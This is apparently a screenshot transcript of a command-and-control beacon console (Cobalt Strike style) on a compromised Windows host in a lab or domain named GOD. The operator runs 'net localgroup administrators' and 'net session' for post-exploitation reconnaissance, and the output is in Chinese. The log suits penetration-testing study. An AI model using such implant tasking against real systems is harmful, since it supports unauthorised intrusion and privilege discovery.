 beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
GOD\Domain Admins
liukaifeng01
命令成功完成。
beacon> shell net session
[*] Tasked beacon to run: net session
[+] host called home, sent: 42 bytes
[+] received output:
列表是空的。